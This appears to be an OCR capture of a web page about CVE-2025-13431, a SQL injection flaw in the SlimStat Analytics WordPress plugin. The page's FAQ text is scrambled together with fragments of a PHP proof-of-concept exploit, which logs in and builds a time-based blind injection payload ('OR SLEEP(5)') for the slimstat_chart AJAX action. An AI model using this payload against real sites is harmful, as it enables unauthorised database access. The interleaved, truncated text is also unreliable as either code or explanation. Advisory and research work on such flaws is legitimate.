
Frequently Asked
// Verify login by checking for dashboard red
+
if
(
strpos
(
$response
,
'Dashboard'
)
===
false
+
Questions
die
(
'Login failed. Check credentials.'
)
;
+
}
+
+
// Construct the SQL injection payload.
What is CVE-2025-13431?
+
// The payload targets the 'data1' parameter 
+
Overview of the vulnerability
// This uses a time-based blind SQL injection
+
$malicious_args
=
json_encode
(
[
+
CVE-2025-13431 is a medium
'chart_data'
=>
[
+
severity SQL injection vulnerability
'data1'
=>
"COUNT(*)) OR SLEEP(5) -- 
+
]
,
+
found in the SlimStat Analytics
'start'
=>
1609459200
,
// Example timesta
+
plugin for WordPress. It allows
'end'
=>
1609545600
,
// Example timesta
+
authenticated users with
]
)
;
+
Subscriber-level access and
+
// Prepare the AJAX request to the vulnerable
+
above to execute arbitrary SQL
$post_data
=
[
+
commands via the ‘args’
'action'
=>
'slimstat_chart'
,
+
parameter, potentially leading to
'nonce'
=>
'dummy_nonce'
,
// The nonce ch
+